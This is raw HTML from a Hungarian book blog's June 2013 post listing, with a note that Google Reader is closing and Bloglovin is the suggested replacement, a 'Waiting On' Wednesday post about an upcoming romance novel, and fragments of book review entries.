<span style="font-size: x-small;">Sorozat: Holdbéli krónikák #1</span><br />
<span style="font-size: x-small;">Forrás: kölcsön kapott</span><br />
<span style="font-size: x-small;">Értékelésem:</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAkj5h1ciF1KM7cniXW9tLy2jqaPKt0ap-FwRmFOFTEehYHFDQYt4W4AkbLiz9tkOLQfCjq495gXwvJUR8DcxNnbD0E-9JzXNDd5nWFGnbFNbeiTwXpnsiZhiQYwvEr17hM2VKiWNn5Mm4/s1600/3+csillag.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAkj5h1ciF1KM7cniXW9tLy2jqaPKt0ap-FwRmFOFTEehYHFDQYt4W4AkbLiz9tkOLQfCjq495gXwvJUR8DcxNnbD0E-9JzXNDd5nWFGnbFNbeiTwXpnsiZhiQYwvEr17hM2VKiWNn5Mm4/s1600/3+csillag.jpg" /></a></div>
</div>
<script type='text/javascript'>createSnippet("summary5968178740149500912");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-27T17:38:00+02:00'>június 27, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=5968178740149500912&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/sci-fi' rel='tag'>sci-fi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO8bIWrX6YyxMMeSLYWmH9o9C_pk1iOsppmEPmzu96_aWIXZbdyWd_zTtxsgqqN55CGRy-tUCWahGR9KwwUXLEpyGgqvt1WMBwdwb6zA3mEXxTiSl9X7iR0Gy69_PPNx6ec74EzPXnJhTq/s72-c/4.jpg",'3 nap múlva megszűnik a Google Reader!'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html&title=3 nap múlva megszűnik a Google Reader!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html&title=3 nap múlva megszűnik a Google Reader!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html&title=3 nap múlva megszűnik a Google Reader!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO8bIWrX6YyxMMeSLYWmH9o9C_pk1iOsppmEPmzu96_aWIXZbdyWd_zTtxsgqqN55CGRy-tUCWahGR9KwwUXLEpyGgqvt1WMBwdwb6zA3mEXxTiSl9X7iR0Gy69_PPNx6ec74EzPXnJhTq/s1600/4.jpg&description=  Pár nappal ezelőtt már belefutottam az  Urban: Eve  blogon a hírbe, hogy megszűnik a Google Reader, ha nem akarja valaki elveszíteni a ren...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html'>
3 nap múlva megszűnik a Google Reader!
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-27T08:50:00+02:00'>június 27, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html#comment-form' onclick=''>
4 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary488392232797828353'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO8bIWrX6YyxMMeSLYWmH9o9C_pk1iOsppmEPmzu96_aWIXZbdyWd_zTtxsgqqN55CGRy-tUCWahGR9KwwUXLEpyGgqvt1WMBwdwb6zA3mEXxTiSl9X7iR0Gy69_PPNx6ec74EzPXnJhTq/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO8bIWrX6YyxMMeSLYWmH9o9C_pk1iOsppmEPmzu96_aWIXZbdyWd_zTtxsgqqN55CGRy-tUCWahGR9KwwUXLEpyGgqvt1WMBwdwb6zA3mEXxTiSl9X7iR0Gy69_PPNx6ec74EzPXnJhTq/s1600/4.jpg" width="200" /></a></div>
Pár nappal ezelőtt már belefutottam az<a href="http://www.urban-eve.hu/2013/06/21/emlekezteto-9-nap-es-megszunik-a-google-reader/"> Urban: Eve</a> blogon a hírbe, hogy megszűnik a Google Reader, ha nem akarja valaki elveszíteni a rendszeresen követett oldalait, akkor még időben mentsen ki onnan mindent. Elolvastam a bejegyzést, de nem is foglalkoztam vele, el is felejtődött. Aztán tegnap a molyon újra felbukkant a hír, gyorsan utánaolvastam, hogy mégis mikor várható a megszűnés, szóval készüljetek: 3 nap és megszűnik az olvasó!<br />
<br />
A <b>bloglovin.com</b>-ot ajánlom a figyelmetekbe, ahová egyszerűen és gyorsan át tudjátok konvertálni a jelenleg még a Google Readerben olvasott blogjaitokat. Pár kattintás és onnantól kezdve ha kíváncsiak vagytok a friss bejegyzésekre, erre az oldalra kell majd felmennetek, ahol ugyanúgy listában láthatjátok majd a frisseket, mint a Reader esetében is.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKOeJ69eEWspmTQD3NFyPQXNKI5o0VWVb18h5jFS279UVFb7rx-HJY4yp6cCDvn76GQ-Q5a8pHYnEux1NbTAyy2wMSmbpXi4Ewl3VpEchinI7CaGP0o0SENPqma6YbaFPArpkNJdg8CcHL/s1600/6.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="278" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKOeJ69eEWspmTQD3NFyPQXNKI5o0VWVb18h5jFS279UVFb7rx-HJY4yp6cCDvn76GQ-Q5a8pHYnEux1NbTAyy2wMSmbpXi4Ewl3VpEchinI7CaGP0o0SENPqma6YbaFPArpkNJdg8CcHL/s1600/6.JPG" width="320" /></a></div>
<br />
Könnyebb kezelni, egyszerűbb és szerintem szebb is, mint a Feedly.<span style="font-size: x-small;"> (Igen, kipróbáltam azt is.)</span> És másrészt már csak amiatt is a bloglovint ajánlom, mert annak a buttonját ki tudom tenni az oldalra. <span style="font-size: x-small;">;o)</span><br />
<br />
Ha követni szeretnéd továbbra is a <i>Könyvesem</i> blogot, akkor<br />
<ul>
<li>vagy like-olj a Facebookon, ha eddig nem tetted meg, ott is linkelem a friss bejegyzéseket &#9658; megteheted<a href="https://www.facebook.com/pages/K%C3%B6nyvesem/143254365729241"> ITT</a></li>
<li>vagy pedig regisztrálj a bloglovinra. A követésért kattints a gombra!</li>
</ul>
<br />
<center>
<a href="http://www.bloglovin.com/en/blog/4014550" title="Follow Könyvesem on Bloglovin"><img alt="Follow on Bloglovin" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux-Ua8z33ebU5KXjcpF5QBPKmS3fMJNuzsE1aQ1aaQQSuilnbrrPB895HKxp8BVNwpqZbkxDH9ZObBF0mmiYwuz5bbqqfYB973tmLYCz-l1JZmZ5iJwwOEGfmV_US_8qwshQ=s0-d"></a></center>
<br />
Ne feledjétek, július elsejével megszűnik a Google Reader! Ha addig nem váltasz, eltűnik minden követett blogod a listádról!</div>
<script type='text/javascript'>createSnippet("summary488392232797828353");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-27T08:50:00+02:00'>június 27, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html#comment-form' onclick=''>
4 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=488392232797828353&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s' rel='tag'>pötyögés</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 26., szerda</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPEwDHnorzMinVIzqCXZjQxx2nvz0PbmdaiXm3r52-AHTGDKagUssh9PD7xJuAuS1HMXyPgsFodEtlWOe59PlfRq94_T_246K17DDNuD7nmE6HVY22wIBhtjaUujqAb01OQ26yRYzRxL-R/s72-c/2.jpg",'"Waiting On" Wednesday (61.)- Várólistára ...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html&title="Waiting On" Wednesday (61.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html&title="Waiting On" Wednesday (61.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html&title="Waiting On" Wednesday (61.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPEwDHnorzMinVIzqCXZjQxx2nvz0PbmdaiXm3r52-AHTGDKagUssh9PD7xJuAuS1HMXyPgsFodEtlWOe59PlfRq94_T_246K17DDNuD7nmE6HVY22wIBhtjaUujqAb01OQ26yRYzRxL-R/s1600/2.jpg&description=Mi is az a &quot; Waiting On&quot; Wednesday &quot;?:  amolyan várható megjelenéses rovat, amit Jill hozott létre a blogjában.  Minden héten...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html'>
"Waiting On" Wednesday (61.)- Várólistára ...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-26T07:26:00+02:00'>június 26, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html#comment-form' onclick=''>
2 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6728415823988007164'><span style="color: #999999;"><i>Mi is az a "<a href="http://breakingthespine.blogspot.hu/">Waiting On" Wednesday</a>"?:
 amolyan várható megjelenéses rovat, amit Jill hozott létre a blogjában.
 Minden héten 1 könyvet mutatnak be a bloggerek, amit valamiért várnak, 
miért, mikorra várható, stb., majd a bejegyzés linkelése Jill aktuális 
blogbejegyzéséhez.&nbsp;</i></span><br />
<br />
Lehet, hogy tévedek, de remélem, hogy nem: ez a könyv valahogy kitűnt az Ulpius várható megjelenései közül. Nem tűnik erotikusnak, hanem szimplán csak romantikusnak. Remélem így is lesz, mert már kicsit elegem van az ömlesztett erotikából. <span style="font-size: x-small;">:oS</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPEwDHnorzMinVIzqCXZjQxx2nvz0PbmdaiXm3r52-AHTGDKagUssh9PD7xJuAuS1HMXyPgsFodEtlWOe59PlfRq94_T_246K17DDNuD7nmE6HVY22wIBhtjaUujqAb01OQ26yRYzRxL-R/s1600/2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPEwDHnorzMinVIzqCXZjQxx2nvz0PbmdaiXm3r52-AHTGDKagUssh9PD7xJuAuS1HMXyPgsFodEtlWOe59PlfRq94_T_246K17DDNuD7nmE6HVY22wIBhtjaUujqAb01OQ26yRYzRxL-R/s1600/2.jpg" width="200" /></a></div>
<br />
<div style="text-align: center;">
Várható hazai megjelenése: júl. 7. | Kiadja: Ulpius-ház Könyvkiadó</div>
<div style="text-align: center;">
Ára: 3499</div>
<br />
<blockquote class="tr_bq">
"Sosem hittem volna, hogy rocksztár lesz belőlem. Az egész életem előre 
eltervezett volt. Futballozás a főiskolán. Bekerülni a Nemzeti 
Futball-ligába. Házasság a középiskolai szerelmemmel, majd boldogan 
élni, míg meg nem halok.<br />
Mindkettőnk szívét összetörtem aznap, amikor közöltem vele, hogy 
elmegyek. Fiatal voltam. A magam szempontjából jó döntés volt, ám 
kettőnket illetően nem volt az. Lelkem bánatát zenében sírtam el, de őt 
soha nem feledtem. Az illatát... A mosolyát...<br />
Most hazafelé tartok.<br />
Tíz év telt el.<br />
Remélem, képes leszek mindezt elmagyarázni neki ennyi idő után.<br />
Még mindig utána sóvárgok. Ő az én örök szerelmem..."</blockquote>
<div style="text-align: center;">
<b>És Te, mely könyv megjelenését várod?&nbsp;</b><br />
</div>
</div>
<script type='text/javascript'>createSnippet("summary6728415823988007164");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-26T07:26:00+02:00'>június 26, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html#comment-form' onclick=''>
2 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=6728415823988007164&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>,
<a href='https://azajtom.blogspot.com/search/label/v%C3%A1r%C3%B3list%C3%A1ra-%20waiting%20on%20wednesday' rel='tag'>várólistára- waiting on wednesday</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 25., kedd</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jwRWMasHKidyrP9cCnZtDiA0fr4uvRNLbKGst-QVv662MW8wBSEmK4FS6jY9o4bc71sDBgIBHrKzsEC5826Fj8ATLX5IGgP5JwogT23jMHB2Jh8WObrT6RykuvkDRlcPiBO7fxSVHCtp/s72-c/3.jpg",'Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html&title=Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html&title=Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html&title=Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jwRWMasHKidyrP9cCnZtDiA0fr4uvRNLbKGst-QVv662MW8wBSEmK4FS6jY9o4bc71sDBgIBHrKzsEC5826Fj8ATLX5IGgP5JwogT23jMHB2Jh8WObrT6RykuvkDRlcPiBO7fxSVHCtp/s1600/3.jpg&description=  Nem tudom ti hogy vagytok vele, de amikor kiderül egy könyvről, hogy XY irodalmi díjat nyert, akkor egyszerűen AKAROM fázisba kapcsolok. K...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
